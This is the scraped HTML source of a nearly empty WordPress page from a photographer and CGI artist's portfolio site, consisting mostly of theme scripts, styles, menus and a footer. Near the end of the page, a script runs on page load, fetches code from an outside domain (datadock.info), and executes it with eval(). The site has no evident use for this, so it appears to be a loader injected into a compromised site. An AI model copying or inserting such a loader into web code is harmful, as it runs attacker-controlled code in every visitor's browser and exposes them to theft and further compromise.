<script type="text/javascript" src="https://cedric-u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/jquery.easing.1.3.js?ver=6.8.3" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3" id="wpw_ba_viewer_js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://cedric-u.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedric-u.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedric-u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cedric-u.com/sample-page/le-photographe-est/" />
<link rel='shortlink' href='https://cedric-u.com/?p=26' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedric-u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedric-u.com%2Fsample-page%2Fle-photographe-est%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedric-u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedric-u.com%2Fsample-page%2Fle-photographe-est%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'assetsUrl', 'https://cedric-u.com/wp-content/themes/kalium/assets/' );
kalium( 'set', 'lightboxSettings', {"colorScheme":"dark","backdropImage":false,"captions":true,"fullscreen":true,"download":true,"counter":true,"hideControls":3000,"thumbnails":true,"collapseThumbnails":true,"autoplay":true,"autoplayInterval":4000,"zoom":true,"zoomScale":"","videoAutoplay":true} );
kalium( 'set', 'mobileMenuBreakpoint', 768 );
kalium( 'set', 'debugMode', false );
/* ]]> */
</script>
<style data-inline-style="mobile-menu-breakpoint">@media (min-width: 769px) {.mobile-menu,.mobile-menu-close,.mobile-menu-overlay,.header-block .header-block__item--mobile-menu-toggle {display: none;}}@media (max-width: 768px) {.header-block .header-block__item--standard-menu {display: none;}}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-inline-style="color-vars">:root {--k-color-1: #939393;--k-color-1-rgb: 147, 147, 147;--k-color-2: #848484;--k-color-2-rgb: 132, 132, 132;--k-color-3: #555555;--k-color-3-rgb: 85, 85, 85;--k-color-5: #eeeeee;--k-color-5-rgb: 238, 238, 238;--k-color-6: #eaeaea;--k-color-6-rgb: 234, 234, 234;--k-color-7: #ffffff;--k-color-7-rgb: 255, 255, 255;--k-text-muted-color: #7a7a7a;--k-text-muted-color-rgb: 122, 122, 122;--k-button-active-bg: #5c5c5c;--k-button-active-bg-rgb: 92, 92, 92;--k-header-link-active-color: #5c5c5c;--k-header-link-active-color-rgb: 92, 92, 92;--k-header-menu-trigger-active-color: #fff;--k-header-menu-trigger-active-color-rgb: 255, 255, 255;--k-header-fullscreen-bg: rgba(26,26,26,0.90);--k-header-fullscreen-bg-rgb: 26, 26, 26;--k-header-ocs-bg: #333333;--k-header-ocs-bg-rgb: 51, 51, 51;--k-header-ocs-link: #ffffff;--k-header-ocs-link-rgb: 255, 255, 255;--k-header-ocs-link-hover: #ffffff;--k-header-ocs-link-hover-rgb: 255, 255, 255;--k-header-ocs-link-active: #ffffff;--k-header-ocs-link-active-rgb: 255, 255, 255;--k-header-ocs-color: #ffffff;--k-header-ocs-color-rgb: 255, 255, 255;--k-header-oct-bg: #ffffff;--k-header-oct-bg-rgb: 255, 255, 255;--k-header-oct-link-color: #333333;--k-header-oct-link-color-rgb: 51, 51, 51;--k-header-oct-color: #333333;--k-header-oct-color-rgb: 51, 51, 51;}</style>
<style data-inline-style>.image-placeholder {--k-placeholder-bg: #eeeeee;--k-loader-color: #ffffff;--k-loader-size: 35px;--k-placeholder-bg-rgb: 238, 238, 238;--k-loader-color-rgb: 255, 255, 255;}</style>
<style data-inline-style="link-style">
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
:root{--k-ls-enabled:var(--k-on);--k-ls-hovered:var(--k-off);--k-ls-transition-duration:var(--k-transition-duration-1);--k-ls-transition-left-to-right:var(--k-ls-transition-duration),background-position 0s var(--k-ls-transition-duration);--k-ls-color-value:currentColor;--k-ls-color-hover-value:currentColor}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo21:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-color-hover-value);--k-uboeo2p:var(--k-ls-enabled) var(--k-ls-color-value);--k-ls-color:var(--k-uboeo21,var(--k-uboeo2p))}:root{--k-ls-transition-value:all var(--k-ls-transition-duration) ease-in-out}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo2x:var(--k-ls-enabled) var(--k-ls-transition-value);--k-ls-transition:var(--k-uboeo2x)}:root{--k-ls-line-thickness-value:0.09375em}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3f:var(--k-ls-enabled) var(--k-ls-line-thickness-value);--k-ls-line-thickness:var(--k-uboeo3f)}:root{--k-ls-line-position-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3j:var(--k-ls-enabled) var(--k-ls-line-position-value);--k-ls-line-position:var(--k-uboeo3j)}:root{--k-ls-line-direction-value:0%;--k-ls-line-direction-hover-value:0%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo42:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-direction-hover-value);--k-uboeo4w:var(--k-ls-enabled) var(--k-ls-line-direction-value);--k-ls-line-direction:var(--k-uboeo42,var(--k-uboeo4w))}:root{--k-ls-line-width-value:0%;--k-ls-line-width-hover-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo5a:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-width-hover-value);--k-uboeo5k:var(--k-ls-enabled) var(--k-ls-line-width-value);--k-ls-line-width:var(--k-uboeo5a,var(--k-uboeo5k))}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo6f:var(--k-ls-enabled) var(--k-ls-is-outside-in) linear-gradient(90deg,var(--k-ls-color) 0 0) 0% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat,linear-gradient(90deg,var(--k-ls-color) 0 0) 100% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-uboeo74:var(--k-ls-enabled) linear-gradient(90deg,var(--k-ls-color) 0 0) var(--k-ls-line-direction) var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-ls-line-bg:var(--k-uboeo6f,var(--k-uboeo74));background:var(--k-ls-line-bg);text-decoration:none;transition:var(--k-ls-transition)}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style>a:hover{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style-reverse .link-style>a{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style-reverse .link-style>a:hover{--k-ls-hovered:var(--k-off)}</style>
<style data-inline-style="button-style">:root {--k-button-shadow-color: transparent;--k-button-hover-shadow-color: transparent;--k-button-active-shadow-color: transparent;}</style>
<style data-inline-style="form-style">:root {--k-input-placeholder-color: #999999;--k-input-color: var(--k-body-color);--k-input-bg: var(--k-body-bg);--k-input-border-color: #d6d6d6;--k-input-hover-border: #858585;--k-input-focus-border-color: var(--k-link-color);--k-input-border-width: 1px;--k-input-shadow-color: rgba(0,0,0,0.05);--k-input-focus-shadow-color: rgba(147,147,147,0.10);--k-textarea-height: 120px;--k-input-placeholder-color-rgb: 153, 153, 153;--k-input-color-rgb: var(--k-body-color-rgb);--k-input-bg-rgb: var(--k-body-bg-rgb);--k-input-border-color-rgb: 214, 214, 214;--k-input-hover-border-rgb: 133, 133, 133;--k-input-focus-border-color-rgb: var(--k-link-color-rgb);--k-input-shadow-color-rgb: 0, 0, 0;--k-input-focus-shadow-color-rgb: 147, 147, 147;}</style>
<link rel="icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<meta name="msapplication-TileImage" content="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-642375-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->		<style id="wp-custom-css">
			/* Laborator Custom CSS (MAIN) - migrated styles */
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - START
=========================================================== */
/* Home: Auto Type Element */
.home .auto-type-element {
	line-height: 26px
}

/* Menu Trigger Icon - Narrow the lines */
.menu-bar .ham:after {
	top: 6px !important;	
}

.menu-bar .ham:before {
	top: -6px !important;
}

.menu-bar.exit .ham:before {
	top: -10px !important;
}

/* About: Menu Trigger White */
.page-id-2167 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2167 .menu-bar.menu-skin-dark .ham:before,
.page-id-2167 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Contact: Menu Trigger White */
.page-id-2261 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2261 .menu-bar.menu-skin-dark .ham:before,
.page-id-2261 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Blog: Description Line height  */
.page-heading--description {
	line-height: 1.5;
}

/* Blog: White hover  */
.blog-posts .post-item .post-thumbnail .post-hover {
	background: rgba(255,255,255,0.85) !important;	
}

/* Blog: Hide Icon on Hover */
.blog-posts .post-item .post-thumbnail .post-hover .hover-icon {
	display: none;
}

/* Blog: Hide Borders */
.blog-posts .post-item.template-standard .post-details, .blog-posts .post-item.template-standard .post-thumbnail {
	border: none;
}

/* Blog: Center Titles */
.blog-posts .post-item .post-details .post-title {
	text-align: center !important;
	line-height: normal;
	margin-bottom: 0px;
}

/* Blog: Remove Post Title Underline */
.blog-posts .post-item .post-details .post-title a:after  {
	display: none;
}

/* Blog: Hide Category Icon */
.blog-posts .post-item .post-details .post-meta i {
	display: none !important;	
}

/* Blog: Center date */
.blog-posts .post-item .post-details .post-meta.date {
	text-align: center;
	float: none !important;
	margin-top: 5px;	
}

/* Blog Post: Style date */
.blog-posts .post-item .post-details .post-meta.category, 
.blog-posts .post-item .post-details .post-meta.date {
	float: none !important;	
	letter-spacing: 5px;
	color: #999;
}

/* Blog Post: Comments label line adjust */
body.single-post .message-form .form-group .placeholder {
    padding-bottom: 0px !important;
}

/* Blog Post: Comment Connector */
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
	border-color: #fff;
}

/* Blog Post: Date Styling */
.single-post .post .post-meta.date {
	display: inline-block;
    width: auto;
    float: none !important;
    letter-spacing: 5px;
    padding: 0px;
    color: #999;
}

/* Blog Post: Remove Margin Bottom */
.single-post .post .entry-header {
	margin-bottom: 15px;
}

/* Blog Post: Add Margin Bottom to Image */
.single-post .post-image {
	margin-bottom: 45px;
}

/* Blog Post: Hide Date */
.single-post .post .post-meta.date i {
	display: none;	
}

/* Pages: Center Title  */
.blog .page-heading--title-section, .home .section-title  {
	text-align: center !important;
}

/* Portfolio: Category Hover Color*/
.portfolio-holder .thumb .hover-state .info p a:hover {
	color: #a58f60;	
}

/* About: Center Social Networks */
body.page-id-2167 .social-networks .list-inline {
    text-align: center;
}

/* Portolio: Center Categories */
.portfolio-title-holder .pt-column {
    margin: auto;
}

.product-filter .portfolio-subcategory {	
    left: 50%;
	right: auto;
    transform: translateX(-50%);
}

/* Contact: Dashed Bottom Border */
body.page-id-2261 .lab-autotype-text-entry {
	box-shadow: 0px 2px 0px #222
}

.product-filter {
	text-align: center;
}
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - END
=========================================================== */

/* ===========================================================
User CSS modifications
=========================================================== */
.example {
 	color: red !important;
}


/* Laborator Custom CSS (LG) - migrated styles */
@media screen and (min-width: 1200px) {
	/* Padding on single blog comments */
	.post-comments .container,
	.single-post .post--column {
		padding: 0 70px;
	}
	
	.single-post .post-comments+.post-comment-form .comment-respond,
	.single-post .comment-respond {
		padding: 30px 55px;	
	}
	
	.single-post .post--full-width-image.format-quote blockquote {
		padding-left: 70px;
		padding-right: 70px;
	}
}


/* Laborator Custom CSS (MD) - migrated styles */
@media screen and (min-width: 992px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 20px;
	}
}


/* Laborator Custom CSS (SM) - migrated styles */
@media screen and (min-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}


/* Laborator Custom CSS (XS) - migrated styles */
@media screen and (max-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}		</style>
		   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-gallery_flow page-template-gallery_flow-php page page-id-26 page-child parent-pageid-2 wp-embed-responsive wp-theme-kalium wpb-js-composer js-comp-ver-8.6.1 vc_responsive link-style-underline-animated">
<div class="mobile-menu mobile-menu--slide">

	<div class="mobile-menu__content"><div class="header-block__item header-block__item--type-content-top lb-element lb-header-legacy_header_content_top lb-header-legacy_header_content_top-1 header-row header-row--justify-left header-row--align-top"><div class="header-block__item header-block__item--type-menu-mobile lb-element lb-header-legacy_header_menu_mobile lb-header-legacy_header_menu_mobile-11 header-block__item--mobile-menu"><div class="list-nav-menu link-style"><nav class="nav-container-6 link-plain"><ul id="menu-menu-1" class="menu"><li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="https://cedric-u.com/"><span class="link">Book</span></a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-search-input lb-element lb-header-legacy_header_search_input lb-header-legacy_header_search_input-12">		<form role="search" method="get" class="search-form" action="https://cedric-u.com/">
			<label>
				<i class="kalium-icon-search"></i>
				<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
			</label>
		</form>
		</div></div></div>
</div>
<div class="wrapper" id="main-wrapper"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'stickyHeaderOptions', {"type":"autohide","containerElement":".site-header","logoElement":".logo-image","triggerOffset":0,"offset":".top-header-bar","animationOffset":10,"spacer":true,"animateProgressWithScroll":true,"animateDuration":null,"tweenChanges":false,"classes":{"name":"site-header","prefix":"sticky","init":"initialized","fixed":"fixed","absolute":"absolute","spacer":"spacer","active":"active","fullyActive":"fully-active"},"autohide":{"animationType":"fade","duration":0.3,"threshold":100},"animateScenes":{"padding":{"name":"padding","selector":".header-block","props":["paddingTop","paddingBottom"],"css":{"default":{"paddingTop":10,"paddingBottom":10}}},"resize-logo":{"name":"logo-resize","selector":".logo-image","props":["width","height"],"css":{"default":{"width":103,"height":14}},"data":{"tags":["logo-resize"]}}},"alternateLogos":[],"supportedOn":{"desktop":true,"tablet":true,"mobile":true},"other":{"menuSkin":null}} );
kalium( 'set', 'logoSwitchOnSections', [] );
/* ]]> */
</script>
<header class="site-header main-header menu-type-standard-menu is-sticky">

	<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">

					<div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-inline-style="site-logo">.header-logo {--k-logo-width: 300px;--k-logo-height: 42px;}</style>
<a class="header-logo logo-image" href="https://cedric-u.com">
			<img src="https://cedric-u.com/wp-content/uploads/2019/12/logo-site-v2.png" class="main-logo" width="349" height="49" alt="Cedric Uebersax Photographe 3D" fetchpriority="high" decoding="async"/>
	</a>
		</div>
				<div class="header-block__column header-block--content-right header-block--align-right">

			<div class="header-block__items-row  header-block__items-row--content-right">
				<div class="header-block__item header-block__item--type-menu lb-element lb-header-legacy_header_menu lb-header-legacy_header_menu-1 header-block__item--standard-menu"><div class="standard-menu link-style"><nav class="nav-container-main-menu link-plain"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="https://cedric-u.com/"><span class="link">Book</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-trigger lb-element lb-header-legacy_header_menu_trigger lb-header-legacy_header_menu_trigger-2 header-block__item--mobile-menu-toggle"><div class="standard-toggle-menu standard-toggle-menu--position-start" data-toggle-effect="fade" data-stagger-direction="right" data-toggle-id=""><div class="standard-toggle-menu--col standard-toggle-menu--button">		<button type="button" class="toggle-bars toggle-bars--icon-start" data-action="standard-menu" aria-label="Toggle navigation">
							<span class="toggle-bars__bars">
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line--mid"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
				</span>
										<span class="toggle-bars__label" data-open="MENU" data-close="CLOSE"></span>
					</button>
		</div></div></div>			</div>

		</div>
		
		</div>

	</div>

	
</div>

</header>
<style data-inline-style="content-wrapper">.has-sidebar .sidebar {--k-h2-color: var(--k-heading-color);--k-sidebar-bg: var(--k-border-color);--k-h2-color-rgb: var(--k-heading-color-rgb);--k-sidebar-bg-rgb: var(--k-border-color-rgb);}</style>
		<div class="content-wrapper container-full" data-wrapper-id="page">
				<div class="entry-content link-style container-child">
			<p>Le photographe est …</p>
   		</div>
				</div>
		<footer id="footer" class="site-footer" role="contentinfo">

	<style data-lb-style>.site-footer .lb-element-footer-container-row-1{color: var(--k-footer-color);}.site-footer .lb-element-footer-container-row-1 .row{--k-gutter-y: 20px;}</style><div class="lb-element lb-element-footer-container-row lb-element-footer-container-row-1"><div class="container"><div class="row"><div class="lb-element lb-element-column lb-element-column-11 d-flex justify-content-center justify-content-md-center justify-content-xl-center col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar lb-element-footer-sidebar-footer-sidebar-111"><div id="block-2" class="widget widget_block widget_text"><p>© Copyright 2024  |   Cedric Uebersax Photographe - CGI Artist   |   All Rights Reserved</p>
</div></div></div><div class="lb-element lb-element-column lb-element-column-12 d-flex justify-content-center justify-content-md-center justify-content-xl-center order-first order-md-0 order-xl-0 col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar-2 lb-element-footer-sidebar-footer-sidebar-2-121"><div id="block-3" class="widget widget_block widget_text"><p><div class="social-icons social-icons--instance-1 link-plain social-icons--without-icon link-style social-icons--with-label social-icons--hover-color-brand"><style data-lb-style>.lb-element-kalium-social-icon-behance-1{--k-si-brand-color: #1769ff;}.lb-element-kalium-social-icon-facebook-2{--k-si-brand-color: #1877f2;}.lb-element-kalium-social-icon-linkedin-3{--k-si-brand-color: #0077b5;}.lb-element-kalium-social-icon-instagram-4{--k-si-brand-color: #e4405f;}.lb-element-kalium-social-icon-email-5{--k-si-brand-color: #ea4335;}</style><a href="https://www.behance.net/cedric-u"  aria-label="Behance"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-behance lb-element-kalium-social-icon-behance-1 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Behance</span></span></a><a href="https://www.facebook.com/cedricuebersaxphotographe/"  aria-label="Facebook"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-facebook lb-element-kalium-social-icon-facebook-2 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Facebook</span></span></a><a href="https://www.linkedin.com/in/cedric-uebersax/"  aria-label="LinkedIn"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-linkedin lb-element-kalium-social-icon-linkedin-3 social-icon"><span class="social-icon__col social-icon__label"><span class="link">LinkedIn</span></span></a><a href="https://www.instagram.com/g5cedric/"  aria-label="Instagram"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-instagram lb-element-kalium-social-icon-instagram-4 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Instagram</span></span></a><a href="mailto:cedric@cedric-u.com"  aria-label="Email"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-email lb-element-kalium-social-icon-email-5 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Email</span></span></a></div></p>
</div></div></div></div></div></div>
</footer>
</div>	<script>!function(e){var n=document.createElement("style"),t=function(){return window.innerWidth-document.documentElement.clientWidth},i=function(){n.innerHTML=":root { "+e+": "+t()+"px; }"};t()&&(document.head.appendChild(n),i(),window.addEventListener("resize",i,{passive:!0}))}('--k-scrollbar-width');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kalium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style data-inline-style>.scroll-to-top {--k-stt-size: 40px;--k-stt-spacing: 20px;--k-button-border-radius: 50%;--k-button-active-color: var(--k-button-hover-color);--k-button-bg: rgba(var(--k-body-color-rgb), 0.7);--k-button-hover-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-color-rgb: var(--k-button-hover-color-rgb);--k-button-bg-rgb: var(--k-body-color-rgb);--k-button-hover-bg-rgb: var(--k-body-color-rgb);--k-button-active-bg-rgb: var(--k-body-color-rgb);}</style>
	<button class="scroll-to-top scroll-to-top--pos-bottom scroll-to-top--pos-right" type="button" data-trigger-pos="footer">
		<i class="kalium-icon-arrow-up"></i>	</button>
	<script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'libraries', {"gsap":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/gsap.min.js?ver=4.3.1759150714"],"gsap-scrolltrigger":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/scrolltrigger.min.js?ver=4.3.1759150714"],"swiper":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.js?ver=4.3.1759150714"],"fancybox":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.js?ver=4.3.1759150714"],"infinite-scroll":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/infinite-scroll.pkgd.min.js?ver=4.3.1759150714"],"isotope":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/isotope.pkgd.min.js?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/packery-mode.pkgd.min.js?ver=4.3.1759150714"],"tippy":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/popper\/popper.min.js?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/tippy\/tippy-bundle.umd.min.js?ver=4.3.1759150714"],"videojs":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.js?ver=4.3.1759150714"],"videojs-youtube":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video-youtube.min.js?ver=4.3.1759150714"],"youtube-player-api":["https:\/\/www.youtube.com\/iframe_api?ver=4.3.1759150714"],"vimeo-player-api":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/vimeo\/player.min.js?ver=4.3.1759150714"]} );
/* ]]> */
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Cedric Uebersax Photographe 3D","url":"https:\/\/cedric-u.com","logo":"https:\/\/cedric-u.com\/wp-content\/uploads\/2019\/12\/logo-site-v2.png"}</script><script type="text/javascript" id="pixproof_plugin-script-js-extra">
/* <![CDATA[ */
var pixproof = {"ajaxurl":"https:\/\/cedric-u.com\/wp-admin\/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"automatic"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=4.3.1759150714" id="kalium-gsap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-gsap-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/sticky-header.min.js?ver=4.3.1759150714" id="kalium-legacy-sticky-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/base.min.js?ver=4.3.1759150714" id="kalium-theme-base-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/portfolio.min.js?ver=4.3.1759150714" id="kalium-theme-portfolio-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714
body_size: 747
content:
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
